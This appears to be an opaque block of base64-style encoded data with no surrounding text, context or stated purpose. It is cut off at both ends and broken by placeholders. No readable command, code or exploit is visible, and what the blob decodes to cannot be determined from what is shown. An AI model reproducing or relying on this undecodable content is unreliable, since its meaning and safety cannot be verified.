mw4I+w60oVcKBY8OgworCjlPChicaMcKpwrXDpDMlecKiVcOqTFMSw4nDt8OjSV/[base64]/DuD8Cw4/[base64]/CnRgyX8KLw7TDlMOdwpgdwqnDui8SXcKAfEwsJcOsw6oqMcOucMOTAnfCm312KMKebAfDosOyMQjCosK2w6vDusKhMMOmwqPDomjCuMO4w5fDojPDqEzCuMOnOsKyw68EYRR+wosUIDsUw7jCjsK6w6LDv8K+wo/Dq8KKwql5cMOZw67CrcODw5wUYQ/DpFQYBnk7w6kPw6xswofCiHvDv04wFiPDocOJfUbCpBXDh8KIMiDCk8Kxw4vCqcKKMW9IDkRiLsOEw4QkFD3CrVhrw6XDrWt2w5MBwrTDoMOeIcORw7LDicKAKkzCrMO8KcKewp9kwoDDpsKmPk/Dvk4Nw6vDmkwua8KpZ1ZFw7DCucOOw5DDjMKUClzCth0OD8OfI8KfRsO/[base64]/wpLDlcKewoVSw5k1YxowwplETBLCk8Kdw7PDjcKKw5rDlwfDvnJ2w5HCosOYFMOmfBLDkUXDmwvCj8K4QSYtVWnDkUfDjcO2wqlrdnt9w5LCmRIiQmHCrEfDowYibRjCqcO5SsOPQDhxwqRTFMK6w6U8cEYQSMK0w5LDvsKyVwF+w4rCp8KaAWNWXMOPUsKWLA/[base64]/CqAHDo8K/NcOeZ8KNJ2PCnMKadyrDnFxpFMKoT8OFwqUPw4pPLw9Ewq9lw5Y7aMO5CcK4woV/CMORw6bCv8OnCVhfw4ZJw4PDsSNVw7/DncKBIznDocKIw6AzYMOALMKjw5DDksOyRMKVFghEwoQuJ8ODZ8Oqw5/[base64]/DpcORCcODwozDkMK0w7fDhWJqw71Hw5YvOzQcfgFLwpnDinvDmlLChA7Dmh3DhEvDkXrDn8O+w58bL27CknAyW8OawpUFw5HDr8O1woFmw7wwAcODI8Kiw6BGHsKgwr3DpMKHw4NawoJvw50fw4VHGsO2w4EXO2TDsF8Nw7nDul/Cl8Oxwo0WEVvCvmUewqtiwp8wEsOBKsOAwpk/w4R+w6hPwpxqWELDtgbCqS/DvHdXw6PDlcKXb8O2w5LDg8KRwpLDrMK7wpHDqMKqw5jDkcODNU1DaQxRwoLCjQhHaMKAGcOwNsOAwpk/wqrCvhF5wpRRwpsIwpFGX0QTw48kaX4RGsK7K8KjGXAtw6fDiMOlw77DtBsWcsOOAR/CrsOGTsOHX07ChcO9woUSH8OITsKgw7Q7bcOLecKSw68owo4bwrHDiMK7wrLCvh/DjMKBw5ZcJ8KbPsKmI8K9YWTDvcO4dBRUUCRaw4dvwojChsO3woQ9wp3CiBQpwqnCncKaw5bClMOHwpTCusOzN8KoGMOrQUciD8O6E8KgU8O/[base64]/[base64]/wq3DjcK/wpJOwrzCjMKfwo9Fw7A2wpvDtsO/w4HCmDfDmhXCgsOwLhHCusK4J8OIwoTCl03Dg8Kuw7Z2esKKw6M5PsOdacKHwpQJacKow4bDk8OWdGzCsm3DnXUpw7seaAhFFUTCrnXCgMO4A35uw6gRwo9Xw4rDv8K2w7k/[base64]/DqMKNTMOFOHPDpsKBGEILOyHChTTCt8O1w4rDtiTDs1x5wpZefAI/Inhxe8Kbwq/[base64]/Dl8K0RCfCn0LCscOxR0DCrsKaPx7CqMOGYEIEw7vCqXvDo8O+WsKHZzfClsKNw63DmsOBwoLDnHBBfWRyH8KsUnUNwqQnUsOYwoJtB0plw5nCiUcQdwB3wq/Di8OtFMKhw5h2w64rw5d7w63CgVUjK2lTf2kpXWXCpMKwZyE6fknDqk3CiyvChMKFYEQRJxMwR8OEw5rDsltSOi4Tw4LCuMK9BcO2w6MTa8OkJmsqOVTCu8O+MTbChmJ3FMKDw5/[base64]/DsMKEQDfCjg8BR8KLSC7CnsKiwozDimkRV8KXRcOtwqczwofCj8OZbB0fwqTCscOGw7IqTjnCt8O3woxKw4vCmsOMK8OFTB1Owq7DpsOZwrR5w4XCh2vDiE8PKsKOw7cPDD15LsKVYcKIwo/Di8KHw6fDosOtw6B2wqvCisO5AcOFCcO4agLChsOEwo9kwoMvwr4cEgPCnDvCiAtre8OgM3jCgsKkOMKFBFTCncOYAMOFc13DvMOIeQfDrwHDqsK/C8KuBGzDksKAVzA1YGBXZMOkB3k8w7paesKdw4BOwo/ChToYw67Dl8KWw4/[base64]/[base64]/CslbCuzrDrcKDw7rCq8K7wr/ChABbAcOXbCHDlMKDw6FZOljDh3zDm3vDkMKOw4zDhMObw6l/FlbCsHXCg21nAMKFwr/[base64]/[base64]/dsOdJQnCljwwfsK9PMK7Y1ogw6nDvMKfYcODw7ZPbXDDgGdlPhrDpsOPw5DDjAjCtTzDl37CiMOIDCVWV8OWSiZkwqoZwqfDosOrPMKGB8KcJS9gwq/CrWgALsKXw5nCucKxKMKOwo3DsMOZQVMHJ8OYQMKCwqnCs2zCn8KgKV/DqMOlVz/[base64]/Dji3DviHCtStww4Z7DsO0wo3Dnh98wqNGwpwJXMKowpIVMHnCvTvCicOlwrJ2MMOOw5Jpw4g8wqxGw7ZJwqYxw4DCksKcGHzClXBTwq8ww7vDj3vDkEgnw4Udw79Cw7Euw5zDpiYkYMKPWMOyw4HDusOBw4NYwo3Ds8ODwrbDuF8JwrU/[base64]/ARBZQcO0MMKMw4/DtcKCwrLCpG0sTkDCrMOvI8KPwqRySV7CjcK9wpvDp0YbegzDpMOtBcOewr7CrHJLw6pRw53CtcOrUsKvw7HCpXzDihoRw6PCmxoSwqrChsKow6DCsMOpT8O1w4HDmRfCh1nDnGklw77CiivCuMKVGEsjTMOiw7jDtgB8JzHDtcO5D8KewpzChDHDlMK2aMO/[base64]/CuQlhQ8OhH8Kww5zDl8OeVgM/w4/Djl3Dq3bCmCdeR30ADEXDicOwBVcVwqHCtBvCgzjCtsKhwrTDtsKhaXXCsCjCgiFBQHHCq3LCrB3CvsOGGwrDncKAwrXDoTpbw4dHw6DCpknCh8KqMsOHw4nDmsOKwrrCrxdPw6TDoglgw7HChsO4wqzCvEVgwp/CnHXCr8KbcsKkwpPCkB8awqxZVTnCn8KYwrxfwopwHXV6w5fDklp0wrl7wozCtisoPDQ9w7sDwo/CqXMMw69uw6nDsk/DpsOQDcOTw4LDnMKQdsOlw6EWHMO+woATwqY0w4bDksKFJmE1wqvCuMOVwpozw47Cpg/DkcK1DDjDijsxwrzCrMK4w7RZwpliTsKYbTxHP3RtD8KDFsKvwpRgWR3CksKJSnXCj8K2w5fDjMK2w7QeZMO8NsOhLMKvbA4Yw5ksDAPCiMKNw5sFw71GUx50w77DoVDDnsKYw7N+wr8qR8OSM8O8wo8Nw51ew4DDskHCo8KMLzxswqvDgC/CnGLCtFfDvELDlBDCrcO6wrhXb8KSDX9KBcK3X8KABwlVIg/CtCPDs8KMw4XCsilfwrE4VE45w4QRwqx+w7nCgjPDiBMaw5YuHUfCo8K7w7/ChcOEGlx0WcK1ISQiwr10NMKZBsOxI8O7wqJgwpzCjcKEw6haw4dfHcKPw67CmF/DqS5Kw5DCqcODF8KYwoluK1PCrhPCncKZAMO8BMK5NUXCm2EhHcKNw6PCusOmwrpSw6jDvMKWPMOMMFVCBcKsPzp3YlDCk8KEw7wIwoPDtg7DncKbf8KSw7M3aMKQw6jCocKyRwHDlm7CscKWasOPw6nCiizCuQgEGcKTdMKvwp3Ctg7DksKIwq/[base64]/ClsOgBRDDjMORw7rCp8OPVm/Di8Osw5gHZkrCgMK/wpBjwrbCpX9GZE/DtxfCuMOyVQrClsKFKXxXMsOzHsKEJcOCwpI/w5TCgB5bDcKnOcOaIsKoHsOtWxfCpmHDvVfDu8KeC8KMP8Opw7R7RMOSe8Oxwr5/wowjA3E7eMKBVSvCkMKwwpbDj8K8w4TCnsOAF8KDSMOMXMODG8Owwo1GwrbCijDClHtTPG7ChMKrPFjDtixZU0zCiEc9wqcqGsKZfEbCjhBEwppyw7LCgx7DucOCw4t2w6lywoANYi/Du8Ojwqt8dmN1wqXCthjChcOjE8OrZ8O5wrHCjhYnGit4aBnCkUPDgATDtUvDsHwYYioRdcKfISXCoj7CrEfDlcOIw4HCrsOCd8KWwpQUYcOdEMKfw47CnD3DjU9xZ8Klw6Y/BndfWUEPPsOleWvDtsOUw6A5w4IIw6RAPifDmh3Cl8Orw7jCsUIcw6HCvlJ3w6nDpx3DhyILHR3CjcKlw4LCssKKwqBRw5bDkwLDlMO9w5bDqzzCiV/[base64]/DicKiwrZXRcOrXFPDocKSJcK+d1E/XsOVNjUaXAUrwpXCtsOFEcKRwrhiSD7Dvl/CpsKxaTo+woRlMsO2GkPDr8OuVxkfw4vDpsKDLGN1O8Oxwr50LBVSK8KiQn7Cu1bDtRohBl/DqCt/w7FVwoxkMkMIBk3DgMOAw7ZSUsO1DjxlEsO5d05JwoYhwrnDkjdUATDCkzPDv8OfGcK0wpfComJiRcOGwoQWUsKdAyrDuSsVGEY3IFPCgMOIw4HCvcKiwrzDv8OVdcK8XWw5wqLCnndlwrUyBcKVOW/Cj8KcwpLCi8KYw6zDiMORIsK5KsObw6HDigLCjMKZw51SSVZEwpjDn8OuesOLZcOJPMK8w6snHmRHcF9YZXzDkDfCm1vCm8KNwp7CiUnDoMKLScKPYMKuPRhbw6kUNFBYwr0Swo3DkMOLwoB2FG/DqcOcw4zCt0PDgsODwp9iZMOWwr5oX8OiZAbCqRFcwqJ4Rh7CpiHCiB/CicOKNMKJKXPDu8O9wpDDoEpUw6TDisOCw5zClsO1W8O8K0YOHsK9w6Q7HybCogbCiHbDmMK6EEEBw4pqVC86RcOiwrbDrcO0ZxLDiTUmRSELFkrDs2klLRDDjVDDjTR3Kk/[base64]/KXQew55wBVfCpcKYbMK/w6ktwr5Sw7YbwpnCiMKiwrjDhUpPGkrDi8OVw47Dp8OnwqXDszVtwpBSw73DtnjChsKAbMK+woHDscOeX8OzcSAYIcOMwr/[base64]/KcOvwrRxKMK0wqIRwpcQE8K9HcKNw5vDtsOJwr5XI2nDpE7Cj1MPcHACwp03wqTCrMK/w7ofZ8O4wpDCqyXCo2rDjFfCv8KGwoZGw7zDn8ODK8OvZ8KQwqofwrEVDjnDlsOPwqHCpMKDNV7Dh8Kpw6rDswlIwrI+w7V/[base64]/CncO2LMKBw6fDhnvCkcO7wo/DisOrfFYmNMKCwroAwr/CssKCworCpDDDr8KLwrEIdMOHwp1ZH8KYwphnL8KwI8KEw5l/LcOvOcOHwojCnUM8w7NYwr4HwpAvIsO9w5pPw6g6w4FnwrXDrsO7wqNTSFTCgcKawpkPYsKpwptGwrR4wqjCsHjCqjxowq7DisK2w6Y/w5ZAJcOFTcOlw57ClxLDnHnDh2bDqcKOcsOJa8KrGcKgHsOSw7NmworCv8KMw4LDvsKHw5fDgMKOVywqw7daesO+GDzChsKyewvDuGE8T8K6JcKaaMKJw418w4wnw69yw5ppMHMBfTXCm2E+w4fDusK5dA7CiF/Cl8OLw49swr3Ds0nDt8OkEMKWNBoIDsOtQMKrMzfDvU/DgG1gRsKrw73DkMKLwrTDiTbDuMOnw6DDhXjCtB5jwqYww7A5wox2w7zDhcKBw4bDicOrwoA9XBc/KzrCnsO/wrUXdsKRVSEjw6U6w6XDnsOxwowQw7sCwrDChsOTw7fCrcOxw5UPClDCt0jClxEcwogHw6h+w6vCm18wwpJcbMKYUMKDwpLCrToORcKkG8K2woNGwpoIw4pPw43CuFscwp4yKzZJAcOSSMOkwoDDt14Yd8OAGFULP2hTTDp/w6zDucK6w69SwrRucDlMXMK3w4swwqw/[base64]/wrh+w5LDqy7CocKbwp3DvcKhTcOJw6hjwpHDscKXwp5UwqTDtcKdLcKcwpUIAsO6byJxw7zCmcKDwpgtF3DDlWDCryEYJnxyw7XCtsK/wprCusOvCMOSw4fDjBM+EMKyw6p9wqDCrsOpLRnCgMOUw6nCrwdZw6HCnFIvwokjNsO6w787IsORfsKbLMORAsOzw6HDlAXClcOHSXMQOQPDqcOgYsOSGH8gHhgqw7cPwptjQsKew6Q8a0hmFcOxHMOOw7PCtXbCi8O5wp/[base64]/ChkvCuMKYwoMFwo/Cl3bCj8OvDcOoJnrCl8OuG8OrN8K+w4w+w6hgw5kYbmjCj3TCmzXDj8OwHx5WCSnClGAqwrE5fwnCp8K3TjoDK8Kcw4Rjw7nCv1rDtMODw4lmw4LDk8Ozwr8/FMO7wpM9wrfDm8OgL1TCn3DCjcOew7d5CTrCr8K+ZivDn8OLE8KzYjsVcMKOwofCrcKpKw/CjcO7wpQrQk3DlcOrLDPCrcK/VyPDtMKawoA3w4HDikzCixBQw7cWO8OZwo5iw7BKAsO+TUggSE0EDcKFWHxCfcOQw49QSgXDoxzCojFdDBcQw7HDqcKVScKkw5dYMsKZwq8Acx7CuEjCnk4NwrB1w5PDqgfCmcKswr7DgSPCiBfCtzkdCsOVXsKAwo4Mb3/DkcKuEsK+w4DCmS8rwpLDucOoZnBZw4QvTsKNw5hdw4rDvB3DunfDimHDgwQnwoJqCSzCg2fDq8K1w5pvVzDDhMK/a0Y/wr/Dh8OWw7zDsRRHSMKEwrZZw7ccIcORcMOVXcKUwocSLsKeIcKsScO8w57CicKfWDAMdht4BgZcwptfwrTDhsKMOcOYRynCmMKUfWQmQcKbLsODw4XCpMKwXhlgw4PCmwvCgU/[base64]/w4cFAiJMwobCisKhWMKhLmjCtMK7Y2BVwqACVsKjFMKtwpgiwpwWasKew71ww4AmwoHDpMK3BTteX8O1cxrDvV3Cj8OqwppZwq4Xwpc3wo3DmcO/w6TCvn7DhQrDt8OrTsKSQht8DUvDnQrDhcK/DWF2QAFRB0bCrjFRVAoKw5XCp8KcP8KMIigPwqbDplvDhizCicK/w6zCuT4BRMOIwrMjeMKSZQ3CqlzCjMKcwqRxwpfDhG7CvsOrbxAawqLDl8K7PMOHKsK9wofDlU7Cn1YHaVnCi8OvwrLDnsKSPHfCisOAwq/CsxkDV3fDrcOSJcK9fjTDtcOfX8OWcEzCl8OhH8KwOS7DpMKvLMO+w7Ugw65ew6LCqsOsR8Kfw5Alw7dtc0zClsKsRcKrwpXCnsOGwqliw4vCt8OBdRouwp/Dm8OUwo1Iw7HDkMKvw5kTwqzCqnjDsF9GNxdxw7o0wpTCu1/CrzTDg2BiTWEmZsOYNMO/wrHClh/Dug7CnMOEU10sWcKgcAobw6I5WGBawoc3wqTCgcKHw6fDlcOxSW5mwpfClMKrw499B8K7HinChcOfw7g5wpM9YAPDn8O2DRd2Dz/[base64]/DrsOuTXwOPh7CpsOXb3HCg3zDgS4Lw7ZeWMKNwppEw5zCjFp3w4zDmsKBwqh4IMKVwp3CrVrDvMKkwqZ3CDIpwrnChcO7wpjCjTg0CzkVLXXCqsK6wqjCusOSw4RXwrgBw5vCn8Ovw5d9RWTCsE/[base64]/DtTLDk8O3AcKTw6gCw5Q7UMOXw4VoIcOHwpdcHCvCjMOibMKVwp7Ck8OEwoLCgB3DjMOlw6lnD8O/XsO6ciDComnCrcKkARPDlMK+KMOJBh3DgsO+HjUJw43DjsKhLMO/LGLCvXzDtMK4worChVwPWysEwpYMwrggw5XCvFjDpcKpwrHDgioTAhNNw48FFREBfzbChcOSN8KsZmpsHCDDi8KKIh3Dn8KNb2jDiMO1C8OTwrUPwpAFThXCjMKQwp/CucOAwqPDjMO8w6zClsO8wqDCgsOuZsOZchTClVTDicOrfcOhw68bbQoSHyfDo1I6UGvCpQsMw5MpWwtdAMKTwr/Dm8KjwqnDoXvCtWXCuEYjRMOLacOtwoFaGDzCj1d5w5hywqbChxFVwojCpQXDkHodZzLDvCDDkSFrw7cwf8KdIsKCBWvDkcOOwpPCs8KBwr/Ci8O8FsKqeMO3woNiwp/Dp8KhwowRwpDDjsKZWHPCuko6w4vDi1bCtzPCq8Kxw7kew7bCv3bCtihAJ8OMw4bCnsOOMCvCvMO9wos2w7jCiBHCh8O7NsOdwo/DncOmwrkSAMOHNsOPwqTDlDbCr8KhwrrCoE3Cgi4uc8K7dMK4B8Oiw5AmwrDDrTI4F8O1w4/ClVYmNsKTwqHDjcOlCcK8w6nDmcOEw79XanZWwogSBcKJw4fDoDVhwq7DnmfCmDDDnMK6w6E/aMK8wp9jJD1Fw5nDtll5Tnc/W8KQG8O/RQzDjFbCsHVhJCELw6rCqmYUBcKjJMOHThzDpX5Tb8KXw4AEbMO/[base64]/Do1cpE2/Ck8K/wr19Dl5DdsOiwpLCkcOQSl4zwrXCqsOow6fCqsKbw5oyB8OtOMOzw5NOw7HDp2VpWCV0KMOBb1fCisO4UVZzw6vCo8Knw5FhJB3DswfCusOhOMOMOR/[base64]/woA6CHpHw5Njw7pbw4Fgbn3Co8ObZinDtTpiLMONw7bCoA9VUC/[base64]/woBww54NwpDCp2gZw5LCr37Ds8OoZXVRKzUIwrzDtVwdw4pDKyE2fHtSwq1Pw7vChDTDhgvCs314w7o0wq45w4lUXcO7DHnDi1rDt8K2wpFFNmhqwq3CjAspR8OKUsK/OsOXDkAgBMK0Pz1/w6Uvw71lZsOFwqHCn8KFGsOkw7zDgUxMGGnDh2jDjsKpQl/DgsOpBS57P8K2wpxyO0PChQHCtyLDgsKgDX3CjMOPwqk8KRw+C1TDmQrClMOjJDZTw45+CwXDhMK/[base64]/WGbClcKDw7vDnCjDtMONwojCk8KNQMOSw6LDpjYkacOrw5hgOl8Pwp/DnR7DhyobKGTClQvClkpCPMOrFgAmwq0uwqh2w5jCgETDtjLChMKfO0x9NMOCWTTCs2gJfg4ow57Dl8KxCxt4CsKvY8K/woEkwqzDrcOww4JgBnE/[base64]/DpMO4ATUUwqliwr3CkXPDjsOTw6h9d8Orw7YGKsK1w6Bew5cFPwPDvMKMBsOIRMOdwr/Ds8OPwrVrIiEgw6vCvzlsZEHCqMOuEBBpwqrDocK/wpEbVMOzC2NbG8KTA8O/wr/[base64]/wqV7VDvDnwQiwp0obcOOwoAUFMOFw7wiw79RasOcXnYDBsKfHMKEfUYxw6h8ZHrDhsOaC8KxwrvCjwHDvEPCtsOEw5rDtQJuccK7w57Cq8OMdsOrwq5zwonDscOqQsOWZMOWw7PDicOdNlcDwog/OMK/NcORw6rDlsKTBSdraMKBbcO/w6MSw6nDqsO4P8O/b8KiWjbDmMKlwo0JXMOeHmdTPcO9wrpQwrMUKsOoEcKKwq5lwoIgwoXDnMOQUwXDjMOIwpMqJRTCgMOgBsOeOgzDtG/CrMKkZ3QhKsKeGsKkXToadMO2NcOsVsOrdMOKEFUqBmNyTMOHJlsKYBbCoEBvw5sHZCVnHsODeU7CrmUDw79tw6JYdnpww7nCn8KoQzB4woxJw59Ew6TDnBTDuH7Dt8KEaCTCmkjCvsOmLMKyw5ZQI8KsDQTChcKdw5/DkhnDlVvDqkI6w7zCl0nDjsOlZcOZcD5vOVnChMKOwrhEwql/w7VQw6/CpcKvYsKdLcKlwqVcKAVSdsOoREs2wq8eQEAcw5kNwodCcCoEIwVXwp/[base64]/Cj1vCmsOoTHvCl8KGw7XClMK3wqTCuB3ClRIUw7jCr04pXXLDv309w4/CrUnDvSUpJyPDiQFLK8K7w645PwnCmsO+NMKiwpfCjsK8wpLCncOLwqZCwr5awpXCkjoiAU8iM8OMwqRww49pwpEBwpbDocOWHMKMBsOkcFwxS0gSw6tpL8KvHcOdWcOYw4QOw7wvw7bCtBlbTMONwqTDhsOjw55fwrTCuV/[base64]/CoFBXw6nDsgJrwrwhw7lIecOLw6ArY8KjK8O3wrd7BMKgZXTCmwzCoMKEw7IDX8OfwqjDoSPDmsKTb8OuZcKGwqUmLi5dwqF0wpXCh8OowpFww4FYFkEjCxPCgMKvQcOHw4vCiMKyw5l1w7sKFsK/R2TCsMKZw5rCssOcwoA8N8K0dRzCvMKJwrXDglh/H8KeAAzDjlfCoMK2AEQ4wpxqSsOzwrHCqHNyEmxHwoPCiS/DusKhw67CkxLCssOWLAnDinsTw5BDw5TCt0zDq8O7wqDClcKNdGA6D8Oqdlkxw5bDvcO/dQEFw4k/[base64]/w5QneMOOw7DChxHDrMO/[base64]/DmcKmwqfDkQNlKnHCvcOdH8KQwrIdU04LEMK8a8OwXTwlcSvCoMODWANcwqZlw6wvX8KXw4PDrMK/F8O1w6FSScOEwrvCglrDswxPAUhcE8OSwqgew6JyOlsUw6HCuELCusKiccOxYxDDjcKIw4lEw6EpVMO2KlrDgVTCmMOSwq9xGcKFZ0RXw5TCjMKowoZaw5bDr8KOb8OBKhF5wq5lDnN9wqwuwp/DixzCjHDCo8Kdw7rCocOFd2/Dp8OYXjxCw7bCqGUUw7kwGnN4w6PDtsOyw4DDncKRbcKYwovCp8O3aMOlUsOMQcOQwrISSMOlKMKxHMO+BkHCtHbCiDbCmsO9FSLCjMK/VkDDs8O5NMKNbMKaAcOJwqHDgjPCucOnwogJC8KnTcORFWZRfsKiw7HDqsK9w6IzwoTDr33CssOCPg/DucKbeFFIwr7DgMKcw6Axw4fCmm/[base64]/DkcOueMKtaRzDuB59ZsKlC1JAw4/[base64]/[base64]/DmHp5ED/CjsKUPcOGGsOYw7XCoTcLw5kmdEfCnQA/wpHCjQEWw7/[base64]/CiCxBScKPYsOfw6XCnkF/wrbDtRtNBxvCji4Ow4I9w4bDsEBZwq9uaR/CjcO+wo3DoSrCkcOywrwuEMKNKsKKNDELwrjCuiXCicKKDg1qdWwGTnzCqz4Ke0kJw5sxfQwyXMOXwoM3wrfDg8OZwpjDtMKNC3kIwqDCpMOzK18Vw47DlXMHVMKxW3J8b2nDrMKJw5/DkMO8d8OTI08Mw5xBdTzCscKwQ2HCjcKnBsOqe0bCqMKCFQg5a8OzQ1LCg8OJOcKJwqbDl39LwoTCrRkHC8O0YcO6e0hwwpDCkTEAw4cgOUsqEnRRM8OTXRkfw4wQwq/CijwobTrCvDzCl8KzVXEgw7VbwrZXIMO1cGZGw73Cj8Kyw6wQw4rDjy/Cu8O9fiQzf2kgw75gAcKxwr/Dslg/w4DCqm8BUm3Cg8O0w5TCgMKswp9LwpzCnQtzwoXDucOaGcKhwoVPwo3DgSPDvsOLOCJkOcKLwp8QFmMZw5c0OkhCKcOuG8K3w4TDnMOrVBU9Ii4OJMKUwp1DwqB/Pz7CkA4Iw5jDuWgvw4EXw6jCuFEhZV3CpMKOw4VYG8OpwofDj1TCkMOmw7HDgMOeXcO0w43Cil4uwpIVWMK/[base64]/DhBwVFMKlP2nClcO2woYNw4/Dl0wKwozCpMODw6zDoMOvCMKawofDgGpgC8Kew4tkwoAOwrliC2tkHkIYK8KqwoTDm8KHM8OywovCkzFXw6/Cv0IJwrlyw7wxw6EOWsOtEsOOwpcWS8OmwogdVBt8wqdsNF9Tw7o9fMOmw7PDqy/DlsKvwp/Cgm/CkATCosO0fcKTZ8Kmwrclwq8FTcOWwpIVXcKpwrE0w4XCsgHDvUJdNx3CoAwGAMOFwpLDr8O/UWnCl1ZgwrBkw4oRwrDDiQ1McE7DusORwqIFwqfCu8KBw7p5QX5FwozCvcOPwqrDtMK8woQNX8KEw7HDssOwS8OzbcKdLjUOfsOmw4LCkloYwp3DpQU1w4V4wpHDtGJkMMKeJsOQGsKUWcOUw55ZOMOcByTDiMOvNsKdw5wJbB3CiMK9w6XDugrDr3MoWXVvOi8vwp/DqWHDiRPDqMOXNGjCqinDmHrCoDHCiMKRw7sjw6UZI14gw7TCqHsQwpnDssOBwqTChkQMw5nCqlA2XAVIw6xZGsO1w6zCrzbDv3TDjcK+w7IcwqYzaMKjw5LDqyoow6xJF0Ezwrt/J1YRWEd1wrloc8KfCcK3PnYKfMKmaSrCtCPCjy/Dn8K2wqXCsMO/wrdhwpgVMcO7SsKsAiQ/w4VVwqRDHxfDrcO/cQZzwo/CjjrCmQDCtGnDrD7DqMOBw4pOwq5Uw711TDzCq2bDnGnDtMOQKnsadsOWQEA4QGvCrnsUGzLDlWV7KMKtwptXORIvYAjDo8KzTUBdworDiwDDisKvw6E1F3XDrcO4NyLDoxJFX8K8VTFpw6vDhTTDl8Opw58Ow7lNIsO8Ll/CtMKywqAwdHXDuMKiOSHDm8KUScOJwpDCthYpwpTCs0hYw6QnF8OwAxDClVXCpCjCocKTBMORwrI6ZcOGNcOEXsKCKcKDYgTCsiR/a8KgeMKtSw8ywqzDrsO2woNSAMOnSl7Dg8Oqw6PCoX4ObsO6wohnwpc8w4DChkk7TcKawoNgQ8OkwoYjf0JCwrfDucK+CsKJwqPDs8KaO8KkQwbDicO0wr9gwr7DhMKJwo7DtsK5RcOiSCc1w5Iaa8KtPcOMNgdbwoEyN17Ds0oNaGYPwp/DlsKgwqJew6nDjMOxWTLCkg7CmsKZCcOXw4zCqFbCqcOcT8KQFMKGGnRUw5B8TMKUVcKMAcKLw5nCuwrDgMOCw6AMD8OWK3rDmEpswoszGMK4OH1+N8OwwohaD27ChXPCiCDCrRTDlloEwpBXwp/DugzDlywLwpQvw53CuwvDocKkT1HCng/CrsOZwqLDp8KxEGPCk8Kow6Imwq/[base64]/wp7Cl8KxIsOCwrFJw6bDhsKESQVFwofDn1Axw6dkMjdFwq7DqHbDoVTDuMKIWSbCt8O4MmtOeg0AwoQsDxA7dMOkdHlxFwsRdCN8N8KGOsOfAMOfFcKwwrJoEMKTfMK2U1rDj8OGNCnCljXDjsO+ccO0FU9LUsK6TB3CicKARsOaw4BTTsOzdkrClCc5A8K0w6nDtF/DucKTDwgqJQzCmx1xw4xbU8KMw7fDoBVmwoNewpvDkg7DsHTChVvDtMKgwqlWNcKHHcKhwqRaw4fDu1XDhsKMw5nCscO6JsKVQMOqISkRwpLCtT/CjRHDpgF1w4d/wr/[base64]/DlHXDvsKMAw7CkkfDr3dQwpfCsMOJw7EzwpbCusKWFMKxwo/[base64]/Cl8OrwojCvSFDCxxpYhsPw57DosO4wqrCgMKqw6TCjmPDqRQ5MF5YHMKpCnXDrT0bw5HCv8KGDsOPwoF+MsKPwq3Ct8OJwos4w4jDtsOsw7fDu8OiQMKRPg/[base64]/H8K6wo7DgAPDsmcPwrHDrcKFOAPCk8KjfMKEDQohSh/DhiZ+wo86w6XDo1LDuQQTwp/Di8OxaMKcNsO0w5XDusOhwrpDHMOmccKyInHDsB/DuFMcMgnClsK5wqt3eVZWw4fDpiwuYQrDh2ZALsOoQEtBwoDCug3CnQB5w5t3wrIPBjPDkMK/AW4FBBVtwqHDrDdbw4zDncKwXA/CmcKgw4nCj3XCm2nCvsKgwprCocONw4wsbcKmwqfCkxjDoEHChk7Dsipbwrg2w7fCkzfCkgRjR8KoWcKewpkUw6BnGRvCuDpgwptMIMKlPCh7w4M6wrd3wrxgwrLDrMKlw5/DpcKswpUkwpdRw6vDkcKleD/Cr8OHCcOuw6hGW8KxCTUuwroHw57DksK6dhciwqx2w53DhUUXw6VKOHBVecK0Ww/[base64]/DvVhjw73CmcOww4k0w491wobCgsKtdSfCtXzDp8Odwos4wrMFfMOcw7DCuXTDnsODw5PDjsOjUjrDscO5w7bDjiXCisK5VC7CpGEBwonChsOnwpt9PsKjw7PDiUhcw793w5/[base64]/[base64]/wo7DusOOw67CrcKDPlUoGcOtTMK2wrvDmsOCHsO3YcKJwoNFZcOLYsOPfcO2PsONYsODwo7CsBUswowie8K4IConMcK7w5/DlADCjQVbw5rCtybCksKnw5LDrRXClsOBw5/[base64]/wpDCi8O5wqXClcKlG2AIP8OSw7cbwo88TzTCvHTCpsOHwo7DnsOvGsKkwrHCu8KILR0jYzUIY8OiS8OYwoPCnkfCmgxVw43CiMKYw4TDtRTDtVnDsDvCrWLCqW0Iw781woQMw5Bxw4HDsh0pw6VAw7/CssOJKsKyw5cGcMK0w53DuGTChENYRFcXA8OdZwnCrcKfw5NnfwrCk8KSA8OUIFdQw5RcZ1dkJxIXwpFmDUIRw5kiw7NKXsONw7ltfMO+wp3Cv39Ca8KEwozCt8OzT8OEJ8OYTEnDn8KMwoYvw6JzwqRxX8OMw75mw4XCicKMEsKfHW/CkMKJwrbDqMK1bMO7B8O0wpo7woUDamQvwojCj8Oxwp3CgCvDoMOGw7tfw5fDqTPCoBRdesKVwo/DvRdqADTCtk0sF8KeGsKBDcKxG3LDmAsUwo3DvcO/CGrCsHY7UMOsIMK/wo8ZU3HDlBdJwonCoRJCwrvDnklEDsK3VsK/Bl/Cu8Krwr/DsQfChFZ2NMKvw4bChMKvE2nCicKQO8KBwrAheGzDsHUvwpHDknMWw5VMwpVYw6XCmcK3wqPDtygawpXDqQ9NHsORDBA4McOdPFd5wqMhw6l8DTDDjB3CpcOEw4RZw5nDgcOQw5Z6w6Vow75yw6bCt8OcfsOJRRgfOn/DiMKZwpl2wpLDnsKkw7QjdlsWeGkewptVeMOawq0xcMOANzFkwpXDq8O/[base64]/DtBhPUUtMTcKUHTQEwo8Pw6DDpmxGwrjDo8ODw57CnDFgLcO9wojCicKOwpFVw7sOVTghdX7CqgLCpTzDq2XCtMKsHsKhw4/DngzCtj4hw44zD8KaOVDCuMKsw6XCi8OLDMKORAJWwpllwp4GwrtqwoMjb8KdLy01LhZZTcOXCXbDnMKNw6ZtwqjDqxJOw4Q3woErwrlPcVJDZ1lzJcKzISPCpyrDvMOIXix3w7PDl8O/w78UwrfDlRIzTghow67CkcKBDMO5MMKEw7FRTVXDuk3Clm98w6x1NMKAw63DscKRMMKARWPClsOXR8OKesKYG07Dr8Oiw6fCoA7CqQt9wpAAZMK3wosRw6/CksOMLh7CgcK/wqkOLxQEw64gbhROw4M5bMOZwo7DkMOTa0gWNQHDncKbw4DDi2/[base64]/HxPDkgZ/[base64]/DgcOtIRrDs3fCpcKpMcOMTWBTwoXDpDPCqz0eHMOYwrBWWMOUYVBqwqU4Z8OCUsKWdcOFKUY9wp4GwqDDr8OAwpbDqMOMwpd6wqTDgcKSGsORRcKYK3rDoTrDij/DiX0FwqzCksOWw7Uqw6vCrsKiNMKTwo1ow4bDjcKRwrfDn8KUwoPDt1TCk3fDmHdZLMKTDMOZbRhRwpdLw5hgwqTDlMOdBWfDgFRuCcOSRyrDoSUjMsOtwpbChsOCwr7Cn